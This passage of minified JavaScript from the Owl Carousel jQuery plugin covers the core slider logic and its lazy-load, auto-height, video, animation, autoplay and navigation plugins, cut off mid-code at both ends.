t,e;this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:a,e=this.$element.children(e).width(),t.length)&&e<=0&&this.preloadAutoWidthImages(t),this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},p.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},p.prototype.setup=function(){var e=this.viewport(),t=this.options.responsive,i=-1,n=null;t?(l.each(t,function(t){t<=e&&i<t&&(i=Number(t))}),"function"==typeof(n=l.extend({},this.options,t[i])).stagePadding&&(n.stagePadding=n.stagePadding()),delete n.responsive,n.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+i))):n=l.extend({},this.options),this.trigger("change",{property:{name:"settings",value:n}}),this._breakpoint=i,this.settings=n,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},p.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},p.prototype.prepare=function(t){var e=this.trigger("prepare",{content:t});return e.data||(e.data=l("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(t)),this.trigger("prepared",{content:e.data}),e.data},p.prototype.update=function(){for(var t=0,e=this._pipe.length,i=l.proxy(function(t){return this[t]},this._invalidated),n={};t<e;)(this._invalidated.all||0<l.grep(this._pipe[t].filter,i).length)&&this._pipe[t].run(n),t++;this._invalidated={},this.is("valid")||this.enter("valid")},p.prototype.width=function(t){switch(t=t||p.Width.Default){case p.Width.Inner:case p.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},p.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},p.prototype.onThrottledResize=function(){i.clearTimeout(this.resizeTimer),this.resizeTimer=i.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},p.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},p.prototype.registerEventHandlers=function(){l.support.transition&&this.$stage.on(l.support.transition.end+".owl.core",l.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(i,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",l.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",l.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",l.proxy(this.onDragEnd,this)))},p.prototype.onDragStart=function(t){var e=null;3!==t.which&&(e=l.support.transform?{x:(e=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===e.length?12:4],y:e[16===e.length?13:5]}:(e=this.$stage.position(),{x:this.settings.rtl?e.left+this.$stage.width()-this.width()+this.settings.margin:e.left,y:e.top}),this.is("animating")&&(l.support.transform?this.animate(e.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===t.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=l(t.target),this._drag.stage.start=e,this._drag.stage.current=e,this._drag.pointer=this.pointer(t),l(n).on("mouseup.owl.core touchend.owl.core",l.proxy(this.onDragEnd,this)),l(n).one("mousemove.owl.core touchmove.owl.core",l.proxy(function(t){var e=this.difference(this._drag.pointer,this.pointer(t));l(n).on("mousemove.owl.core touchmove.owl.core",l.proxy(this.onDragMove,this)),Math.abs(e.x)<Math.abs(e.y)&&this.is("valid")||(t.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},p.prototype.onDragMove=function(t){var e=null,i=null,n=this.difference(this._drag.pointer,this.pointer(t)),o=this.difference(this._drag.stage.start,n);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,o.x=((o.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),t=this.settings.pullDrag?-1*n.x/5:0,o.x=Math.max(Math.min(o.x,e+t),i+t)),this._drag.stage.current=o,this.animate(o.x))},p.prototype.onDragEnd=function(t){var t=this.difference(this._drag.pointer,this.pointer(t)),e=this._drag.stage.current,i=0<t.x^this.settings.rtl?"left":"right";l(n).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==t.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==t.x?i:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=i,3<Math.abs(t.x)||300<(new Date).getTime()-this._drag.time)&&this._drag.target.one("click.owl.core",function(){return!1}),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},p.prototype.closest=function(i,n){var o=-1,s=this.width(),r=this.coordinates();return this.settings.freeDrag||l.each(r,l.proxy(function(t,e){return"left"===n&&e-30<i&&i<e+30?o=t:"right"===n&&e-s-30<i&&i<e-s+30?o=t+1:this.op(i,"<",e)&&this.op(i,">",r[t+1]!==a?r[t+1]:e-s)&&(o="left"===n?t+1:t),-1===o},this)),this.settings.loop||(this.op(i,">",r[this.minimum()])?o=i=this.minimum():this.op(i,"<",r[this.maximum()])&&(o=i=this.maximum())),o},p.prototype.animate=function(t){var e=0<this.speed();this.is("animating")&&this.onTransitionEnd(),e&&(this.enter("animating"),this.trigger("translate")),l.support.transform3d&&l.support.transition?this.$stage.css({transform:"translate3d("+t+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):e?this.$stage.animate({left:t+"px"},this.speed(),this.settings.fallbackEasing,l.proxy(this.onTransitionEnd,this)):this.$stage.css({left:t+"px"})},p.prototype.is=function(t){return this._states.current[t]&&0<this._states.current[t]},p.prototype.current=function(t){if(t!==a){if(0===this._items.length)return a;var e;t=this.normalize(t),this._current!==t&&((e=this.trigger("change",{property:{name:"position",value:t}})).data!==a&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}}))}return this._current},p.prototype.invalidate=function(t){return"string"===l.type(t)&&(this._invalidated[t]=!0,this.is("valid"))&&this.leave("valid"),l.map(this._invalidated,function(t,e){return e})},p.prototype.reset=function(t){(t=this.normalize(t))!==a&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},p.prototype.normalize=function(t,e){var i=this._items.length,e=e?0:this._clones.length;return!this.isNumeric(t)||i<1?t=a:(t<0||i+e<=t)&&(t=((t-e/2)%i+i)%i+e/2),t},p.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},p.prototype.maximum=function(t){var e,i,n,o=this.settings,s=this._coordinates.length;if(o.loop)s=this._clones.length/2+this._items.length-1;else if(o.autoWidth||o.merge){if(e=this._items.length)for(i=this._items[--e].width(),n=this.$element.width();e--&&!(n<(i+=this._items[e].width()+this.settings.margin)););s=e+1}else s=o.center?this._items.length-1:this._items.length-o.items;return t&&(s-=this._clones.length/2),Math.max(s,0)},p.prototype.minimum=function(t){return t?0:this._clones.length/2},p.prototype.items=function(t){return t===a?this._items.slice():(t=this.normalize(t,!0),this._items[t])},p.prototype.mergers=function(t){return t===a?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},p.prototype.clones=function(i){function n(t){return t%2==0?o+t/2:e-(t+1)/2}var e=this._clones.length/2,o=e+this._items.length;return i===a?l.map(this._clones,function(t,e){return n(e)}):l.map(this._clones,function(t,e){return t===i?n(e):null})},p.prototype.speed=function(t){return t!==a&&(this._speed=t),this._speed},p.prototype.coordinates=function(t){var e,i=1,n=t-1;return t===a?l.map(this._coordinates,l.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(this.settings.rtl&&(i=-1,n=t+1),e=this._coordinates[t],e+=(this.width()-e+(this._coordinates[n]||0))/2*i):e=this._coordinates[n]||0,Math.ceil(e))},p.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},p.prototype.to=function(t,e){var i=this.current(),n=t-this.relative(i),o=(0<n)-(n<0),s=this._items.length,r=this.minimum(),a=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(n)>s/2&&(n+=-1*o*s),(o=(((t=i+n)-r)%s+s)%s+r)!==t&&o-n<=a&&0<o-n&&this.reset(i=(t=o)-n)):t=this.settings.rewind?(t%(a+=1)+a)%a:Math.max(r,Math.min(a,t)),this.speed(this.duration(i,t,e)),this.current(t),this.isVisible()&&this.update()},p.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},p.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},p.prototype.onTransitionEnd=function(t){if(t!==a&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},p.prototype.viewport=function(){var t;return this.options.responsiveBaseElement!==i?t=l(this.options.responsiveBaseElement).width():i.innerWidth?t=i.innerWidth:n.documentElement&&n.documentElement.clientWidth?t=n.documentElement.clientWidth:console.warn("Can not detect viewport width."),t},p.prototype.replace=function(t){this.$stage.empty(),this._items=[],t=t&&(t instanceof jQuery?t:l(t)),(t=this.settings.nestedItemSelector?t.find("."+this.settings.nestedItemSelector):t).filter(function(){return 1===this.nodeType}).each(l.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(+e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},p.prototype.add=function(t,e){var i=this.relative(this._current);e=e===a?this._items.length:this.normalize(e,!0),t=t instanceof jQuery?t:l(t),this.trigger("add",{content:t,position:e}),t=this.prepare(t),0===this._items.length||e===this._items.length?(0===this._items.length&&this.$stage.append(t),0!==this._items.length&&this._items[e-1].after(t),this._items.push(t),this._mergers.push(+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[i]&&this.reset(this._items[i].index()),this.invalidate("items"),this.trigger("added",{content:t,position:e})},p.prototype.remove=function(t){(t=this.normalize(t,!0))!==a&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},p.prototype.preloadAutoWidthImages=function(t){t.each(l.proxy(function(t,e){this.enter("pre-loading"),e=l(e),l(new Image).one("load",l.proxy(function(t){e.attr("src",t.target.src),e.css("opacity",1),this.leave("pre-loading"),this.is("pre-loading")||this.is("initializing")||this.refresh()},this)).attr("src",e.attr("src")||e.attr("data-src")||e.attr("data-src-retina"))},this))},p.prototype.destroy=function(){for(var t in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),l(n).off(".owl.core"),!1!==this.settings.responsive&&(i.clearTimeout(this.resizeTimer),this.off(i,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[t].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},p.prototype.op=function(t,e,i){var n=this.settings.rtl;switch(e){case"<":return n?i<t:t<i;case">":return n?t<i:i<t;case">=":return n?t<=i:i<=t;case"<=":return n?i<=t:t<=i}},p.prototype.on=function(t,e,i,n){t.addEventListener?t.addEventListener(e,i,n):t.attachEvent&&t.attachEvent("on"+e,i)},p.prototype.off=function(t,e,i,n){t.removeEventListener?t.removeEventListener(e,i,n):t.detachEvent&&t.detachEvent("on"+e,i)},p.prototype.trigger=function(t,e,i,n,o){var s={item:{count:this._items.length,index:this.current()}},r=l.camelCase(l.grep(["on",t,i],function(t){return t}).join("-").toLowerCase()),a=l.Event([t,"owl",i||"carousel"].join(".").toLowerCase(),l.extend({relatedTarget:this},s,e));return this._supress[t]||(l.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(a)}),this.register({type:p.Type.Event,name:t}),this.$element.trigger(a),this.settings&&"function"==typeof this.settings[r]&&this.settings[r].call(this,a)),a},p.prototype.enter=function(t){l.each([t].concat(this._states.tags[t]||[]),l.proxy(function(t,e){this._states.current[e]===a&&(this._states.current[e]=0),this._states.current[e]++},this))},p.prototype.leave=function(t){l.each([t].concat(this._states.tags[t]||[]),l.proxy(function(t,e){this._states.current[e]--},this))},p.prototype.register=function(i){var e;i.type===p.Type.Event?(l.event.special[i.name]||(l.event.special[i.name]={}),l.event.special[i.name].owl||(e=l.event.special[i.name]._default,l.event.special[i.name]._default=function(t){return!e||!e.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&-1<t.namespace.indexOf("owl"):e.apply(this,arguments)},l.event.special[i.name].owl=!0)):i.type===p.Type.State&&(this._states.tags[i.name]?this._states.tags[i.name]=this._states.tags[i.name].concat(i.tags):this._states.tags[i.name]=i.tags,this._states.tags[i.name]=l.grep(this._states.tags[i.name],l.proxy(function(t,e){return l.inArray(t,this._states.tags[i.name])===e},this)))},p.prototype.suppress=function(t){l.each(t,l.proxy(function(t,e){this._supress[e]=!0},this))},p.prototype.release=function(t){l.each(t,l.proxy(function(t,e){delete this._supress[e]},this))},p.prototype.pointer=function(t){var e={x:null,y:null};return(t=(t=t.originalEvent||t||i.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?(e.x=t.pageX,e.y=t.pageY):(e.x=t.clientX,e.y=t.clientY),e},p.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},p.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},l.fn.owlCarousel=function(e){var n=Array.prototype.slice.call(arguments,1);return this.each(function(){var t=l(this),i=t.data("owl.carousel");i||(i=new p(this,"object"==typeof e&&e),t.data("owl.carousel",i),l.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(t,e){i.register({type:p.Type.Event,name:e}),i.$element.on(e+".owl.carousel.core",l.proxy(function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([e]),i[e].apply(this,[].slice.call(arguments,1)),this.release([e]))},i))})),"string"==typeof e&&"_"!==e.charAt(0)&&i[e].apply(i,n)})},l.fn.owlCarousel.Constructor=p}(window.Zepto||window.jQuery,window,document),function(e,i){function n(t){this._core=t,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":e.proxy(function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=e.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers)}n.Defaults={autoRefresh:!0,autoRefreshInterval:500},n.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=i.setInterval(e.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},n.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible)&&this._core.invalidate("width")&&this._core.refresh()},n.prototype.destroy=function(){var t,e;for(t in i.clearInterval(this._interval),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoRefresh=n}(window.Zepto||window.jQuery,window,document),function(a,o){function e(t){this._core=t,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type)){var e=this._core.settings,i=e.center&&Math.ceil(e.items/2)||e.items,n=e.center&&-1*i||0,o=(t.property&&void 0!==t.property.value?t.property.value:this._core.current())+n,s=this._core.clones().length,r=a.proxy(function(t,e){this.load(e)},this);for(0<e.lazyLoadEager&&(i+=e.lazyLoadEager,e.loop)&&(o-=e.lazyLoadEager,i++);n++<i;)this.load(s/2+this._core.relative(o)),s&&a.each(this._core.clones(this._core.relative(o)),r),o++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)}e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(t){var t=this._core.$stage.children().eq(t),e=t&&t.find(".owl-lazy");!e||-1<a.inArray(t.get(0),this._loaded)||(e.each(a.proxy(function(t,e){var i=a(e),n=1<o.devicePixelRatio&&i.attr("data-src-retina")||i.attr("data-src")||i.attr("data-srcset");this._core.trigger("load",{element:i,url:n},"lazy"),i.is("img")?i.one("load.owl.lazy",a.proxy(function(){i.css("opacity",1),this._core.trigger("loaded",{element:i,url:n},"lazy")},this)).attr("src",n):i.is("source")?i.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:i,url:n},"lazy")},this)).attr("srcset",n):((e=new Image).onload=a.proxy(function(){i.css({"background-image":'url("'+n+'")',opacity:"1"}),this._core.trigger("loaded",{element:i,url:n},"lazy")},this),e.src=n)},this)),this._loaded.push(t.get(0)))},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(o,i){function n(t){this._core=t,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":o.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":o.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()},this),"loaded.owl.lazy":o.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=o.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var e=this;o(i).on("load",function(){e._core.settings.autoHeight&&e.update()}),o(i).resize(function(){e._core.settings.autoHeight&&(null!=e._intervalId&&clearTimeout(e._intervalId),e._intervalId=setTimeout(function(){e.update()},250))})}n.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},n.prototype.update=function(){var t=this._core._current,e=t+this._core.settings.items,i=this._core.settings.lazyLoad,t=this._core.$stage.children().toArray().slice(t,e),n=[],e=0;o.each(t,function(t,e){n.push(o(e).height())}),(e=Math.max.apply(null,n))<=1&&i&&this._previousHeight&&(e=this._previousHeight),this._previousHeight=e,this._core.$stage.parent().height(e).addClass(this._core.settings.autoHeightClass)},n.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},o.fn.owlCarousel.Constructor.Plugins.AutoHeight=n}(window.Zepto||window.jQuery,window,document),function(d,e){function i(t){this._core=t,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":d.proxy(function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":d.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),"refreshed.owl.carousel":d.proxy(function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":d.proxy(function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":d.proxy(function(t){var e;t.namespace&&(e=d(t.content).find(".owl-video")).length&&(e.css("display","none"),this.fetch(e,d(t.content)))},this)},this._core.options=d.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",d.proxy(function(t){this.play(t)},this))}i.Defaults={video:!1,videoHeight:!1,videoWidth:!1},i.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",n=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),o=t.attr("data-width")||this._core.settings.videoWidth,s=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(-1<(n=r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))i="youtube";else if(-1<n[3].indexOf("vimeo"))i="vimeo";else{if(!(-1<n[3].indexOf("vzaar")))throw new Error("Video URL not supported.");i="vzaar"}n=n[6],this._videos[r]={type:i,id:n,width:o,height:s},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},i.prototype.thumbnail=function(e,t){function i(t){n=p.lazyLoad?d("<div/>",{class:"owl-video-tn "+l,srcType:t}):d("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+t+")"}),e.after(n),e.after('<div class="owl-video-play-icon"></div>')}var n,o,s=t.width&&t.height?"width:"+t.width+"px;height:"+t.height+"px;":"",r=e.find("img"),a="src",l="",p=this._core.settings;if(e.wrap(d("<div/>",{class:"owl-video-wrapper",style:s})),this._core.settings.lazyLoad&&(a="data-src",l="owl-lazy"),r.length)return i(r.attr(a)),r.remove(),!1;"youtube"===t.type?(o="//img.youtube.com/vi/"+t.id+"/hqdefault.jpg",i(o)):"vimeo"===t.type?d.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t[0].thumbnail_large,i(o)}}):"vzaar"===t.type&&d.ajax({type:"GET",url:"//vzaar.com/api/videos/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t.framegrab_url,i(o)}})},i.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},i.prototype.play=function(t){var e,t=d(t.target).closest("."+this._core.settings.itemClass),i=this._videos[t.attr("data-video")],n=i.width||"100%",o=i.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),t=this._core.items(this._core.relative(t.index())),this._core.reset(t.index()),(e=d('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",o),e.attr("width",n),"youtube"===i.type?e.attr("src","//www.youtube.com/embed/"+i.id+"?autoplay=1&rel=0&v="+i.id):"vimeo"===i.type?e.attr("src","//player.vimeo.com/video/"+i.id+"?autoplay=1"):"vzaar"===i.type&&e.attr("src","//view.vzaar.com/"+i.id+"/player?autoplay=true"),d(e).wrap('<div class="owl-video-frame" />').insertAfter(t.find(".owl-video")),this._playing=t.addClass("owl-video-playing"))},i.prototype.isInFullScreen=function(){var t=e.fullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement;return t&&d(t).parent().hasClass("owl-video-frame")},i.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},d.fn.owlCarousel.Constructor.Plugins.Video=i}(window.Zepto||window.jQuery,(window,document)),function(r){function e(t){this.core=t,this.core.options=r.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":r.proxy(function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":r.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":r.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)}e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){var t,e,i,n,o,s;1===this.core.settings.items&&r.support.animation&&r.support.transition&&(this.core.speed(0),e=r.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,s=this.core.settings.animateOut,this.core.current()!==this.previous)&&(s&&(t=this.core.coordinates(this.previous)-this.core.coordinates(this.next),i.one(r.support.animation.end,e).css({left:t+"px"}).addClass("animated owl-animated-out").addClass(s)),o)&&n.one(r.support.animation.end,e).addClass("animated owl-animated-in").addClass(o)},e.prototype.clear=function(t){r(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},r.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,(window,document)),function(n,o,e){function i(t){this._core=t,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":n.proxy(function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":n.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":n.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),"stop.owl.autoplay":n.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":n.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":n.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":n.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":n.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=n.extend({},i.Defaults,this._core.options)}i.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},i.prototype._next=function(t){this._call=o.setTimeout(n.proxy(this._next,this,t),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||e.hidden||this._core.next(t||this._core.settings.autoplaySpeed)},i.prototype.read=function(){return(new Date).getTime()-this._time},i.prototype.play=function(t,e){var i;this._core.is("rotating")||this._core.enter("rotating"),t=t||this._core.settings.autoplayTimeout,i=Math.min(this._time%(this._timeout||t),t),this._paused?(this._time=this.read(),this._paused=!1):o.clearTimeout(this._call),this._time+=this.read()%t-i,this._timeout=t,this._call=o.setTimeout(n.proxy(this._next,this,e),t-i)},i.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,o.clearTimeout(this._call),this._core.leave("rotating"))},i.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,o.clearTimeout(this._call))},i.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},n.fn.owlCarousel.Constructor.Plugins.autoplay=i}(window.Zepto||window.jQuery,window,document),function(o){"use strict";function e(t){this._core=t,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":o.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+o(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":o.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":o.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":o.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":o.proxy(function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":o.proxy(function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=o.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)}e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" 